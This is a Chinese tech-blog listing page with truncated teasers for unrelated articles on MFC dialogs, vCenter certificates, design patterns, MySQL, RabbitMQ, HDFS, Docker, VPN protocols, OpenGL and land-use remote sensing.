
AfxMessageBox 自定义封装
一般情况下AfxMessageBox是系统提供的一个对话框,若要做这种效果的,必须重写。 实例1: void test_SgxMemDialog_AutoSize() { //使用给定大小的对话框 CSgxMemDialog dlg(180, 60); dlg.SetWindowTitle(_T(" SegeX - CT&qu…...

登入vCenter显示503,证书过期解决办法
登入vCenter显示503 原因:当安全令牌服务 (STS) 证书已过期时,会出现这些问题。这会导致内部服务和解决方案用户无法获取有效令牌,从而导致无法按预期运行(证书两年后就会过期)。 解决办法&…...

设计模式(十九)----行为型模式之命令模式
1、概述 日常生活中,我们出去吃饭都会遇到下面的场景。 定义: 将一个请求封装为一个对象,使发出请求的责任和执行请求的责任分割开。这样两者之间通过命令对象进行沟通,这样方便将命令对象进行存储、传递、调用、增加与管理。命…...

【数据库】数据库基础架构
数据库架构 数据库对于后端程序员来说是每天都需要打交道的系统,因此了解并掌握MySQL底层原理是必须的。 基础架构图 MySQL内部分为两层,一个是Server层,另一个是存储引擎层,而我们常用的就是MyISAM、InnoDB,主要负…...

English Learning - L2 语音作业打卡 双元音 [ɔɪ] [ɪə] Day16 2023.3.8 周三
English Learning - L2 语音作业打卡 双元音 [ɔɪ] [ɪə] Day16 2023.3.8 周三💌发音小贴士:💌当日目标音发音规则/技巧:🍭 Part 1【热身练习】🍭 Part2【练习内容】🍭【练习感受】🍓元音 [ɔ…...

C++语法规则4(C++面向对象)
接口(抽象类) 接口描述了类的行为和功能,而不需要完成类的特定实现。C 接口是使用抽象类来实现的,抽象类与数据抽象互不混淆,数据抽象是一个把实现细节与相关的数据分离开的概念。 如果类中至少有一个函数被声明为纯虚…...

【Spring 深入学习】AOP的前世今生之后续
AOP的前世今生之后续 1. 概述 上篇文章【Spring 深入学习】AOP的前世今生之代理模式我们讲述了代理模式。而我们今天的主人公AOP就是基于代理模式实现的,所以我们今天会简单学习下AOP 2. 什么是AOP 是面向切面编程,一般可以帮助我们在不修改现有代码的情…...

软考高项——配置管理
配置管理配置管理配置管理6个主要活动配置项配置基线配置项的状态配置库配置库权限管理配置审计配置管理 配置管理的总线索包括: 1)配置管理6个主要活动 2)配置项 3)配置基线 4)配置项的状态 5)配置库 6&a…...

网站SEO优化,网站TDK三大标签SEO优化,LOGO SEO优化
SEO(Search Engine Optimization)汉译为搜索引擎优化,是一种利用搜索引擎的规则提高网站在有关搜索 引擎内自然排名的方式。 SEO 的目的是对网站进行深度的优化,从而帮助网站获取免费的流量,进而在搜索引擎上提升网站的…...

select查询语句
worker表的字段有id, d_id, name, sex, birthday, salary, address 编号,部门号,姓名,性别,出生日期,工资,家庭住址 department表的字段有d_id, d_name, function, address 部门号,部门名,部门职能,部门位置 (1)查询worker表的所有记录(用*表示)。 select * fro…...

没有对象感,沟通太费劲
沟通中最重要的感觉:对象感! 要沟通的是谁?以啥方式最好? 趣讲大白话:蹲着跟小孩说话 【趣讲信息科技100期】 ******************************* 对象感是沟通者必须训练和提升的 是换位思考的一种能力 以便跟沟通对象进…...

智能优化算法之遗传算法
该算法已被很多篇文章讲解,本文将会去除很多较简单的内容,挑选认为重点核心部分进行讲述,内容中有属于信息的收集整理部分,也有属于自己理解的部分。 1、遗传算法概述 遗传算法是一类借鉴生物界的进化规律演化而来的随机化搜索方…...

【rabbitmq 实现延迟消息-插件版本安装(docker环境)】
一:插件简介 在rabbitmq 3.5.7及以上的版本提供了一个插件(rabbitmq-delayed-message-exchange)来实现延迟队列功能。同时插件依赖Erlang/OPT 18.0及以上。 二:插件安装 1:选择适合自己安装mq 版本的插件࿱…...

【大数据】HDFS管理员 HaAdmin 集群高可用命令详细使用说明
高可用HaAdmin使用概览使用说明checkHealth查看NameNode的状态所有NN的服务状态查询指定NN的服务状态failovertransitionToActive概览 HDFS高可用特性解决了集群单点故障问题,通过提供了两个冗余的NameNode以主动或被动的方式用于热备,使得集群既可以从…...

京区航天研究所 哪些比较好的研究所?
第一梯队:一院一部、战术武器部、10所、12所、研发部、空天部,五院501所(总体设计部)、502所、通导部、遥感部、钱室(所人均年薪35w-50w级别) 第二梯队:一院14所、15所,二院未来实验…...

Nacos配置拉取及配置动态刷新原理【源码阅读】
Nacos配置拉取及配置刷新原理 一、初始化时获取配置文件 背景 SpringCloud项目中SpringBoot在启动阶段除了会创建SpringBoot容器,还会通过bootstrap.yml构建一个SpringCloud容器,之后会在准备上下文阶段通过SPI加载实现类后,会进行配置合并…...

第十届省赛——9等差数列(集合做法)
题目:试题 I: 等差数列时间限制: 1.0s 内存限制: 512.0MB 本题总分:25 分【问题描述】数学老师给小明出了一道等差数列求和的题目。但是粗心的小明忘记了一部分的数列,只记得其中 N 个整数。现在给出这 N 个整数,小明想知道包含这…...

Linux 文件类型,目录与路径,文件与目录管理
文件类型 后面的字符表示文件类型标志 普通文件:-(纯文本文件,二进制文件,数据格式文件) 如文本文件、图片、程序文件等。 目录文件:d(directory) 用来存放其他文件或子目录。 设备…...

docker详细操作--未完待续
docker介绍 docker官网: Docker:加速容器应用程序开发 harbor官网:Harbor - Harbor 中文 使用docker加速器: Docker镜像极速下载服务 - 毫秒镜像 是什么 Docker 是一种开源的容器化平台,用于将应用程序及其依赖项(如库、运行时环…...

基于距离变化能量开销动态调整的WSN低功耗拓扑控制开销算法matlab仿真
目录 1.程序功能描述 2.测试软件版本以及运行结果展示 3.核心程序 4.算法仿真参数 5.算法理论概述 6.参考文献 7.完整程序 1.程序功能描述 通过动态调整节点通信的能量开销,平衡网络负载,延长WSN生命周期。具体通过建立基于距离的能量消耗模型&am…...

【WiFi帧结构】
文章目录 帧结构MAC头部管理帧 帧结构 Wi-Fi的帧分为三部分组成:MAC头部frame bodyFCS,其中MAC是固定格式的,frame body是可变长度。 MAC头部有frame control,duration,address1,address2,addre…...

土地利用/土地覆盖遥感解译与基于CLUE模型未来变化情景预测;从基础到高级,涵盖ArcGIS数据处理、ENVI遥感解译与CLUE模型情景模拟等
🔍 土地利用/土地覆盖数据是生态、环境和气象等诸多领域模型的关键输入参数。通过遥感影像解译技术,可以精准获取历史或当前任何一个区域的土地利用/土地覆盖情况。这些数据不仅能够用于评估区域生态环境的变化趋势,还能有效评价重大生态工程…...

高防服务器能够抵御哪些网络攻击呢?
高防服务器作为一种有着高度防御能力的服务器,可以帮助网站应对分布式拒绝服务攻击,有效识别和清理一些恶意的网络流量,为用户提供安全且稳定的网络环境,那么,高防服务器一般都可以抵御哪些网络攻击呢?下面…...

全面解析各类VPN技术:GRE、IPsec、L2TP、SSL与MPLS VPN对比
目录 引言 VPN技术概述 GRE VPN 3.1 GRE封装结构 3.2 GRE的应用场景 GRE over IPsec 4.1 GRE over IPsec封装结构 4.2 为什么使用GRE over IPsec? IPsec VPN 5.1 IPsec传输模式(Transport Mode) 5.2 IPsec隧道模式(Tunne…...
多光源(Multiple Lights))
C++.OpenGL (14/64)多光源(Multiple Lights)
多光源(Multiple Lights) 多光源渲染技术概览 #mermaid-svg-3L5e5gGn76TNh7Lq {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg-3L5e5gGn76TNh7Lq .error-icon{fill:#552222;}#mermaid-svg-3L5e5gGn76TNh7Lq .erro…...

VM虚拟机网络配置(ubuntu24桥接模式):配置静态IP
编辑-虚拟网络编辑器-更改设置 选择桥接模式,然后找到相应的网卡(可以查看自己本机的网络连接) windows连接的网络点击查看属性 编辑虚拟机设置更改网络配置,选择刚才配置的桥接模式 静态ip设置: 我用的ubuntu24桌…...

深度学习水论文:mamba+图像增强
🧀当前视觉领域对高效长序列建模需求激增,对Mamba图像增强这方向的研究自然也逐渐火热。原因在于其高效长程建模,以及动态计算优势,在图像质量提升和细节恢复方面有难以替代的作用。 🧀因此短时间内,就有不…...
